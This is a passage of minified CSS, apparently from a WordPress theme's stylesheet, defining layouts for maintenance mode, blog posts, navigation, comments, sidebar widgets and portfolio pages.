/*--- 09. Maintenance Mode ---*/.agni-maintenance-mode-header-icon{text-align:center;padding:40px}.agni-maintenance-mode-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 15px;padding-top:10%;text-align:center}.maintenance-icon{display:inherit;font-size:64px;line-height:0;-webkit-animation-name:spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}@-ms-keyframes spin{from{-ms-transform:rotate(0)}to{-ms-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
/*--- 10. BLOG - POST ---*/ article img{max-width:100%;height:auto}.sticky:before{content:"\e69b";display:inline-block;font-family:Pe-icon-7-stroke;font-size:24px;position:absolute;top:-10px;right:0;margin-right:45px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grid-layout-post .sticky:before{margin-right:15px}.modern-2-layout-post .sticky:before,.modern-layout-post .sticky:before{margin-top:25px;margin-right:35px}.blog-post.standard-layout-post{padding:90px 0}.side-header-menu-content .blog-post.standard-layout-post{padding-top:140px}.blog-post.standard-layout-post .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-post .blog-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.blog-post .blog-post-sidebar{-webkit-box-flex:1;-ms-flex:0 1 300px;flex:0 1 300px}.blog-post .entry-content{margin-top:0}.entry-thumbnail{position:relative;margin-bottom:40px;transition:all .3s ease;-webkit-transition:all .3s ease}.entry-meta{font-size:12px;margin-top:0;margin-bottom:5px}.entry-meta a{color:#999}.entry-meta span{display:inline-block;padding-right:20px}.entry-title{margin-bottom:30px}.blog-post .has-sidebar .blog-post-sidebar{padding-left:50px}.blog-post .has-sidebar.left .blog-post-sidebar{padding-right:50px;padding-left:0}.blog-post .standard-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.blog-post .standard-item .entry-thumbnail{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-width:880px;padding-right:80px}.blog-post .has-sidebar .standard-item .entry-thumbnail{min-width:650px}.blog-post .standard-item .entry-title{font-size:22px}.blog-post .standard-item .entry-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 0 300px;flex:1 0 300px;margin-bottom:0;margin-right:70px}.blog-post .standard-item .entry-content.no-excerpt{text-align:left}.blog-post .standard-item.entry-content-has-background .entry-content,.blog-post .standard-item.entry-content-has-border .entry-content{padding-top:4%;padding-bottom:4%}.blog-post.has-fullwidth{margin:0;padding:0}.blog-post.has-fullwidth>.container-fluid{padding:0}.blog-post .list-item,.blog-post .standard-item{margin-bottom:90px}.blog-post .list-item.minimal{margin-bottom:0}.blog-post .entry-thumbnail{margin-bottom:0}.blog-post .entry-content-has-background .entry-content{background-color:#f6f6f6}.blog-post .entry-content-has-border .entry-content{border:1px solid;border-color:#eee}.grid-layout-post .site-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.grid-layout-post .site-main.owl-carousel{margin:0}.minimal-list-layout-post.has-fullwidth{margin:0;padding:0}.firefox .grid-layout-post .blog-column #primary-blog{margin-left:-.1px}.blog-post .blog-column.carousel-blog-column{margin:0}article.grid-item .entry-title{font-size:18px;margin-bottom:0}article.grid-item .entry-title:after{margin-left:0}article.grid-item .entry-thumbnail{margin-bottom:0}article.grid-item .entry-post-excerpt{margin-top:10px}article.grid-item.entry-content-has-background .entry-content,article.grid-item.entry-content-has-border .entry-content{padding:10px 35px 15px}article.grid-item.entry-content-has-border .entry-content{border-top:0}article.grid-item .entry-meta{margin-top:25px}article.grid-item .entry-meta .cat-links{display:none}article.grid-item.grid-item-style-2 .entry-content{padding:30px 45px 30px;background-color:#fff}article.grid-item.grid-item-style-2 .entry-title{letter-spacing:.2em;word-wrap:break-word}article.grid-item.grid-item-style-2 .entry-meta{margin-top:0}article.grid-item.modern .entry-content,article.grid-item.modern .entry-meta,article.grid-item.modern .entry-title{text-align:left}article.grid-item.modern{position:relative;line-height:1;margin:0;padding:0;overflow:visible}article.grid-item.modern .entry-meta>span{margin-bottom:20px;padding-left:0;display:block}article.grid-item.modern .entry-meta .cat-links{margin-bottom:0}article.grid-item.modern .posted-on{float:none}article.grid-item.modern .posted-on a{padding-left:0}article.grid-item.modern .entry-content{padding:40px;margin:0}article.grid-item.modern.has-post-thumbnail .entry-content{position:absolute;top:0;right:0;left:0;bottom:0;margin:0 0;padding:40px;border:1px solid;border-color:transparent;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}article.grid-item.modern:not(.has-post-thumbnail) .entry-content{min-height:320px}.modern-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background .entry-content{right:-1px;left:-1px;bottom:-1px}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border .entry-thumbnail{opacity:0}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-thumbnail{opacity:1}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content{border-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content a{color:#d5d5d5}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content .entry-title a{color:#f0f0f0}article.grid-item.modern .entry-meta{position:absolute;bottom:40px;margin:0}article.grid-item.modern .entry-title{margin:0;margin-bottom:60px}article.grid-item.modern .entry-thumbnail{margin-bottom:0}article.list-item{width:100%}article.list-item:first-of-type{padding-top:0}article.list-item:last-child{border-color:transparent}article.list-item .entry-meta{margin-top:20px}article.list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}article.list-item .entry-thumbnail{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;margin:0}article.list-item .entry-content{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5;margin:0;padding-left:7%}article.list-item.entry-content-has-background .entry-content,article.list-item.entry-content-has-border .entry-content{padding-right:7%;padding-top:2%;padding-bottom:2%}article.minimal{position:relative;overflow:hidden;padding:0;margin:0}article.minimal .entry-thumbnail{position:absolute;top:-50%;left:-50%;width:200%;height:200%;padding:0;z-index:0}article.minimal .entry-thumbnail img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%;max-width:100%;height:auto}article.minimal .entry-content{width:100%;padding:60px 0;margin-left:auto;margin-right:auto;display:block;background-color:#fff;z-index:0;transition:all .3s ease;-webkit-transition:all .3s ease}article.minimal.has-post-thumbnail:hover .entry-content{background-color:transparent}article.minimal.has-post-thumbnail:hover .entry-content a{color:#fff}article.minimal.has-post-thumbnail:hover .entry-content{color:#fff}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover{z-index:2}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.modern-2-layout-post article.grid-item.modern .entry-content{background-color:#fff;border:1px solid;border-color:#ddd}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent;border:0;border-color:transparent}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content a{color:#d5d5d5}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content .entry-title a{color:#f0f0f0}
/*--- 12. BLOG - META DETAILS ---*/ .blog .cat-links{margin:0 -5px}.blog .cat-links a{display:inline-block;margin:0 5px}.more-link{display:inline-block;margin-top:35px;border-bottom:1px solid;font-size:14px}.grid-item .more-link{margin-top:20px}.post-author{position:absolute;margin-top:-43px}.post-author a{color:#3f3f46}.entry-footer{margin-top:25px}.entry-footer .entry-meta{float:left}.post-sharing-buttons-label{font-size:13px}.post-sharing-buttons{border-top:1px solid;border-color:#e8e8e8;padding:25px 0 0;text-align:center}.post-sharing-buttons ul{display:inline-block;margin-bottom:0;margin-left:10px}.post-sharing-buttons ul li{padding:0 8px}.post-sharing-buttons a{font-size:16px;color:#515156;display:inline-block;text-align:center;margin-top:0}.post-sharing-buttons a:hover{color:#3f3f46}
/*--- 12. BLOG - NAVIGATION ---*/ .navigation-container .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:9}.navigation-container .nav-links>div{float:none}.navigation-container .nav-divide{width:1px;border:1px solid;border-color:#eee}.navigation-container .nav-links .nav-inner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.navigation-container .nav-links .nav-previous a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navigation-container .nav-links .nav-inner .nav-post-thumbnail img{max-width:100px;height:auto;width:100%}.navigation-container .nav-links .nav-post-content{padding:0 20px}.navigation-container .nav-links .nav-post-content span{display:block;line-height:1.6;color:#999;word-wrap:break-word}.navigation-container .nav-links .nav-post-content .nav-post-title{color:#3f3f46}.posts-navigation{margin:40px 0}.posts-navigation .nav-links{display:table;width:100%}.posts-navigation .nav-links>div{display:table-cell;float:none}.posts-navigation .nav-links span{font-family:Pe-icon-7-stroke;font-size:24px;margin:0 -5px;vertical-align:middle}.posts-navigation .nav-links a{display:inline-block;font-size:15px;padding:12px 34px;background-color:#3f3f46;color:#fff}.has-dark-mode .post-navigation-container .post-navigation .nav-links{background-color:#1d1d1d}.blog-post .page-number-navigation{margin-left:15px;margin-right:15px}.page-links{padding:20px 0}.page-number-navigation{margin-top:30px}.page-number-navigation ul>li{display:inline-block;padding:0 6px}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;vertical-align:middle;margin:0 -5px}.page-numbers li a,.page-numbers li span{display:block}.page-numbers li span:not(.dots){border-bottom:1px solid;border-color:#ddd}.page-number-navigation ul>li:first-child a.prev,.page-number-navigation ul>li:last-child a.next{font-size:30px;line-height:0;border:2px solid #333;border-radius:50%;padding:3px}
/*--- 13. BLOG - SINGLE ---*/ .author-bio,.blog-single-post .post-navigation,.blog-single-post article{margin-bottom:40px}.blog-single-post-content{width:50%;margin:auto}.blog-single-post .has-sidebar.blog-single-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-single-post .has-sidebar .blog-single-post-content{-webkit-box-flex:1;-ms-flex:1 0 70%;flex:1 0 70%;margin-top:0;padding-right:70px}.blog-single-post .has-sidebar .sidebar{-webkit-box-flex:0;-ms-flex:0 1 240px;flex:0 1 240px}.blog-single-post .entry-thumbnail{margin-left:-60px;margin-right:-60px}.blog-single-post .has-sidebar .entry-thumbnail,.blog-single-post .has-sidebar .post-navigation{margin-left:0;margin-right:0}.blog-single-post.has-container article>div.entry-thumbnail:first-child{padding-top:0}.blog-single-post .entry-thumbnail img{width:auto}.blog-single-post .entry-content a{border-bottom:1px solid}.blog-single-post .entry-content img{margin-bottom:30px}.blog-single-post .no-sidebar .entry-content{font-size:18px}.blog-single-post .no-sidebar .entry-content p img.alignleft{margin-left:-60px}.blog-single-post .no-sidebar .entry-content p img.alignright{margin-right:-60px}.blog-single-post .entry-title{margin-top:10px;margin-bottom:40px;word-wrap:break-word}.blog-single-post .entry-meta{margin-bottom:15px}.blog-single-post .tags-links{display:block;margin-bottom:5px;text-align:right}.blog-single-post .tags-links a{text-decoration:none;margin-left:5px;color:#333;font-weight:400}.blog-single-post .tags-links a:before{content:"#";padding-left:5px}.blog-single-post .post-navigation{padding:30px;border:1px solid;border-color:#ddd;margin-left:-60px;margin-right:-60px}.post-format-indent{background-color:#25262b;padding:10%;text-align:center}.post-format-indent .post-format-link{font-size:30px;word-wrap:break-word;font-style:italic;color:#fff}.post-format-link:before,.post-format-quote:before{font-family:Pe-icon-7-stroke;content:"\e641";font-style:normal;display:block;width:80px;height:80px;font-size:32px;line-height:80px;background-color:#fff;clear:both;color:#333;margin:auto;text-align:center;border-radius:50%;margin-bottom:20px}.post-format-indent .post-format-quote{font-size:24px;word-wrap:break-word;font-style:italic;color:#fff;margin-bottom:0}.post-format-quote:before{font-family:Ionicons;content:"\f347"}.post-format-indent .post-format-quote cite{font-size:16px;font-weight:400}.author-title{font-size:20px}.author-content{display:table;max-width:100%;padding:30px;border:1px solid;border-color:#eee}.author-avatar,.author-details{display:table-cell;vertical-align:top}.author-avatar img{border-radius:50px}.author-details{padding-left:25px}.author-details .author-description,.author-details .author-name{margin-top:0;margin-bottom:10px}.author-details .author-name{font-size:18px;margin-bottom:5px}#comments{padding-top:20px}.comments-title{padding-bottom:20px;margin-bottom:30px}.comment-list{padding-left:0;font-size:90%}.comment-list>li{list-style:none}.comment-list li.pingback{margin-bottom:25px}.comment-list li.pingback a{font-weight:400}.comment-list article{padding-left:0;padding-right:0;position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid;border-color:#f0f0f0}.comment-author img{float:left;margin-right:20px}.comment-metadata a{color:#999}.comment-metadata span{float:right}.comment-list ul{padding-left:30px}.comment-list ul.children{list-style:none}.comment-list .reply{position:absolute;top:0;right:0}.comment-content{margin-left:80px;margin-top:15px}.comment-respond{margin-top:20px}.comment-reply-title{font-size:20px}.comment-form label{display:block;margin-bottom:2px}.comment-form .comment-notes,.comment-form .logged-in-as{margin-bottom:40px;font-size:14px}.comment-form input:not([type=submit]),.comment-form textarea{width:100%;margin-bottom:30px;padding:14px 14px;background-color:transparent;border:1px solid;border-color:#e5e5e5}.comment-form input[type=submit]{background-color:transparent;border:2px solid;border-color:#333;padding:13px 25px;color:#333}.archive .page-header-archive,.search .page-header{padding-bottom:0}.archive .page-title,.search .page-title{margin-top:0;margin-bottom:40px}.post-password-form input{vertical-align:middle}.post-password-form input[type=password]{background-color:#f0f1f2;padding:15px 20px;line-height:1;border:0;width:100%}.post-password-form input[type=submit]{background-color:#3f3f46;color:#fff;padding:17px 24px;line-height:1;border:0;margin-top:10px}
/*--- 14. WIDGETS ---*/ .sidebar .widget{font-size:15px;margin:35px 0;padding-bottom:35px;border-bottom:1px solid;border-color:#e8e8e8}.sidebar aside:first-child{margin-top:0}.sidebar aside:last-child{border-bottom:0}.widget img{max-width:100%;height:auto}.widget ul{padding-left:20px;margin:0}.widget .menu,.widget ul ul ul ul ul ul ul,.widget>ul{padding-left:0}.widget ul ul ul ul ul ul ul li{margin-left:0}.widget li{list-style:none;padding:2px 0}.widget .dropdown_product_cat{width:100%}.sidebar .widget-title{margin-bottom:20px;padding:0;display:block;text-align:left;font-size:15px}.sidebar .widget-title:after{display:block;width:26px;content:"";margin-left:0;margin-top:10px;border-bottom:1px solid;border-color:#ddd}.search-form{position:relative}.search-form input[type=search]{width:100%;padding:16px 14px;margin-bottom:10px}.search-form .search-submit{display:block;border:0;border-radius:0;padding:17px 26px}.has-dark-mode .search-form,.has-dark-mode .search-form .search-submit{border-color:#fff}.mc4wp-form label{display:none;font-size:15px;margin-bottom:5px}.mc4wp-form p{display:inline}.mc4wp-form input[type=submit].merino-submit-for-widget{display:none}.mc4wp-form input:not([type=submit]){-webkit-box-flex:1;-ms-flex:1;flex:1;padding:14px 20px;border:1px solid;border-color:#ddd}.mc4wp-form input[type=submit]{font-size:14px;padding:16px 30px;background-color:#3f3f46;border:0;color:#fff}.mc4wp-form .mc4wp-alert{font-size:80%}.has-dark-mode .mc4wp-form label{color:#fff}.has-dark-mode .mc4wp-form input:not([type=submit]){background-color:rgba(68,68,68,.45)}.widget_tag_cloud a{font-size:15px!important;font-weight:400;color:#333;border-radius:30px;display:inline-block;margin-right:4px;margin-bottom:10px}.widget_tag_cloud a:before{content:"#";display:inline-block}.widget_calendar caption{text-align:center;padding-bottom:10px}.widget_calendar thead th{text-align:center;padding:6px 3px}.widget_calendar tfoot td{padding:6px 3px}.widget_calendar tfoot td:last-child{text-align:right}.widget_calendar tbody td{text-align:center;padding:9px 3px;border:1px solid;border-color:#e8e8e8}.widget_pages .children{padding-left:25px;padding-top:5px}.widget_rss .rss-date{font-size:12px;color:#999;display:block}.rssSummary{margin:15px 0}.widget_rss cite{font-size:12px;display:block;text-align:right}.footer-bar tbody td{padding:12px 3px}.widget_merino_latest_posts li,.widget_merino_latest_works li{padding-bottom:13px}.latest-posts-thumbnail,.latest-works-thumbnail{max-width:70px;height:auto}.latest-posts-title,.latest-works-title{font-size:14px;margin-top:8px;margin-bottom:4px}.latest-posts-title{margin-bottom:0}.latest-posts-details,.latest-posts-thumbnail,.latest-works-details,.latest-works-thumbnail{display:table-cell;vertical-align:top}.latest-posts-details,.latest-works-details{padding-left:15px}.latest-posts-details .posted-on a{padding-left:0}.widget_merino_latest_posts .posted-on a,.widget_merino_latest_posts .posted-on a:hover{color:#999;font-size:12px}.latest-works-details .portfolio-category{margin-left:0;padding-left:0;color:#999}.latest-works-details .portfolio-category li{padding-top:0;padding-bottom:0}.latest-works-details .portfolio-category li:before{padding-right:5px;padding-left:5px}.widget_merino_social_icons a{font-size:20px;display:inline-block;vertical-align:middle;padding:7px 3px;margin:0 7px;color:#d5d5d5;line-height:1}.widget_merino_social_icons a:hover{color:#3f3f46;border-color:#3f3f46}.widget_merino_instagram .agni-instagram-2-column li{width:50%}.widget_merino_instagram .agni-instagram-3-column li{width:33.33333%}.widget_merino_instagram .agni-instagram-4-column li{width:25%}.widget_merino_instagram .agni-instagram-5-column li{width:20%}.widget_merino_instagram .agni-instagram-6-column li{width:16.66666%}@media (max-width:767px){.widget_merino_instagram .agni-instagram-2-column li{width:100%}.widget_merino_instagram .agni-instagram-3-column li,.widget_merino_instagram .agni-instagram-4-column li{width:50%}.widget_merino_instagram .agni-instagram-5-column li,.widget_merino_instagram .agni-instagram-6-column li{width:33.33333%}}.widget_merino_instagram .instagram-pics{margin-bottom:5px}.widget_merino_instagram .instagram-pics img{max-width:100%;height:auto}.widget_merino_instagram .instagram-pics a{display:block}.widget_merino_instagram ul{margin:0 -7px}.widget_merino_instagram li{display:inline-block;padding:2px}.sidebar .widget_merino_instagram li{width:129px}.footer-bar-has-widget .widget_merino_instagram li{width:78px;padding:2px 0}.widget_merino_instagram .follow-link{display:inline-block;border-bottom:1px solid;border-color:#333;color:#333;padding:2px 0;margin-top:20px;font-size:90%}.widget_merino_about_text img{max-width:100%;height:auto}.widget_merino_about_text .about-text-title{margin-top:25px}.widget_merino_about_text .divide-line span{width:40px}.widget_merino_about_text .divide-line span{margin-top:15px;margin-bottom:15px;margin-left:0}.widget_merino_about_text .about-text-description{margin-top:20px}
/*--- 15. PORTFOLIO - GENERAL ---*/ .portfolio-container .grid-sizer{visibility:hidden;opacity:0}@media (min-width:1200px){.portfolio-container .col-lg-2_5{width:20%}}.page-portfolio figure img{max-width:100%;width:100%;height:auto}.page-portfolio-container.container-fluid{padding:0}.border-header-menu-content .portfolio-fullwidth .portfolio-row{margin:0 -15px!important}.portfolio-fullwidth:not(.portfolio-no-gutter){padding:70px;margin:0}@media (max-width:991px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:30px}}@media (max-width:767px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:10px}}.portfolio-fullwidth.portfolio-no-gutter{padding:0}.portfolio-no-gutter .portfolio-row{margin:0}.portfolio-no-gutter .portfolio-column{padding:0}.portfolio-container:not(.portfolio-no-gutter) .portfolio-column{padding:15px}.portfolio-container .carousel-portfolio.portfolio-row{margin:0}.portfolio-container .carousel-portfolio .portfolio-column{padding:0}.portfolio-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.width2x.col-md-6{width:100%}.width2x.col-md-4{width:66.66666667%}.width2x.col-md-3{width:50%}.width3x.col-md-4{width:100%}.width3x.col-md-3{width:75%}@media (min-width:1200px){.width2x.col-lg-2_5{width:40%}.width3x.col-lg-2_5{width:60%}}.portfolio-content-container{position:relative}.portfolio-post .portfolio-title{font-size:20px;color:inherit;margin-top:0;margin-bottom:10px}.portfolio-category{margin-bottom:0;margin-left:-3px;line-height:1}.portfolio-category li{font-size:12px;padding:0 3px;line-height:1}.portfolio-category li:before{content:".";padding-right:6px}.portfolio-category li:first-child:before{content:"";padding-left:0;padding-right:0}.portfolio-meta{margin:0 -5px;padding-top:10px}.portfolio-meta a{position:relative;bottom:-20px;font-size:24px;padding:0 5px;margin-right:6px;text-align:center;color:inherit;border-radius:50%;display:inline-block;opacity:0;-webkit-transition:all .6s ease .3s;transition:all .6s ease .3s}.portfolio-content-container:hover .portfolio-meta a:nth-child(2),.portfolio-post .portfolio-meta a:nth-child(2),.portfolio-post.has-native-hover .portfolio-meta a:nth-child(2){-webkit-transition-delay:.45s;transition-delay:.45s}.portfolio-content-container:hover .portfolio-meta a,.portfolio-post.has-native-hover .portfolio-meta a{bottom:0;opacity:1}.portfolio-meta a:last-child{margin-right:0}.portfolio-meta i{vertical-align:middle}.has-dark-mode .portfolio-bottom-caption-title a{color:#fff}.has-dark-mode .portfolio-bottom-caption-category a{color:#fff}.portfolio-thumbnail{position:relative;overflow:hidden}.portfollio-thumbnail-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{width:100%;height:auto}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-attachment-image{display:none}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-bg{display:block}.agni-custom-cropped-thumbnail .shop-cat-thumbnail-bg{height:100%;background-size:cover;background-position:center}.agni-custom-product-categories:not(.ignore-thumbnail-settings) .agni-custom-cropped-thumbnail img{display:none}.portfolio-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;padding:36px;overflow:hidden;opacity:0;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-post .portfolio-content-container{background-color:rgba(255,255,255,.7);color:#333}.portfolio-content-container:hover .portfolio-caption-content,.portfolio-post.has-native-hover .portfolio-caption-content{background-color:inherit;opacity:1}.portfolio-content-link{position:absolute;top:0;bottom:0;left:0;right:0}.portfolio-content-inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-content-inner a{color:inherit}.portfolio-single-post{background-color:#f0f0f0}.portfolio-single-container{padding-top:5%;padding-bottom:5%}.portfolio-single-container.container-fluid{padding:0}.has-container .portfolio-entry-content .container{padding:0}.has-fullwidth .portfolio-single-container{padding:0;overflow:hidden}.portfolio-single-media{overflow:hidden}.portfolio-single-media-column .owl-controls{margin:0;position:absolute;bottom:10px;right:0;left:0}.portfolio-single-content-inner{position:relative;top:0;width:100%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-single-media-column+.portfolio-single-content-column{margin-top:40px}.portfolio-single-content-column .portfolio-title{margin-bottom:25px}@media (min-width:992px){.portfolio-single-layout-full .portfolio-single-container .portfolio-single-media-position-behind .container,.portfolio-single-layout-side .portfolio-single-container .container,.portfolio-single-layout-zigzag .portfolio-single-container .portfolio-single-media-position-behind .container{width:100%;padding:0}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner{padding-left:15%}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner{padding-right:15%}}.portfolio-single-layout-side .portfolio-entry-content{max-height:360px;overflow-y:scroll}.portfolio-entry-content{margin-bottom:40px}.portfolio-single-layout-side .portfolio-single-content .container{padding:0}.portfolio-single-layout-full .portfolio-single-media-position-top .portfolio-title{margin-top:20px}.portfolio-single-media-position-behind .portfolio-full-media{margin-bottom:0}.portfolio-single-media-position-behind .portfolio-single-content-column{position:fixed;top:0;bottom:0;right:-360px;width:360px;height:auto;background-color:#f6f7f8;padding:3%;overflow:scroll;z-index:1;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.has-dark-mode .portfolio-single-media-position-behind .portfolio-single-content-column{background-color:#242424}.portfolio-single-media-column .agni-gallery-figure figcaption,.portfolio-single-media-column .agni-image-figure figcaption{padding:10px 20px}.border-header-menu-content .portfolio-single-media-position-behind .portfolio-single-content-column{margin-right:40px;margin-top:52px;margin-bottom:50px}.portfolio-single-project-details-toggle{position:fixed;right:0;margin-right:-25px;top:50%;color:#fff;transform:rotate(-90deg);font-size:109%;z-index:1;cursor:pointer;-webkit-transition:.6s ease;transition:.6s ease}.border-header-menu-content .portfolio-single-project-details-toggle{margin-right:15px}.portfolio-single-project-details-toggle{padding:10px 20px;background-color:#242424}.portfolio-zigzag-row,.portfolio-zigzag-row>.portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-zigzag-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.portfolio-zigzag-row .portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.portfolio-zigzag-column-inner{width:100%}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.portfolio-zigzag-column-inner{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-direction:column}.portfolio-zigzag-description .portfolio-zigzag-column-inner{padding:6%}.portfolio-project-details{margin-bottom:10px}.portfolio-project-details .project-content{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-project-details .project-description{-webkit-box-flex:9;-ms-flex:9;flex:9}.project-additional-details{padding-bottom:30px}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span:first-child{padding-top:0}.portfolio-project-details .project-additional-details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding-left:70px}.portfolio-project-details .project-title{margin-top:0;margin-bottom:20px}.portfolio-project-details-style-2 .project-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.portfolio-project-details-style-2 .project-additional-details{padding-left:0;padding-right:70px}.has-container .portfolio-project-details-container{width:100%;padding:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .portfolio-project-details-inner,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .portfolio-project-details-inner{margin-right:8.33333%;margin-left:8.33333%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-title,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-title{text-align:center}.portfolio-project-details-style-3 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.portfolio-project-details-style-3 .project-additional-details,.portfolio-project-details-style-4 .project-additional-details{padding-top:30px;padding-left:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details span,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details 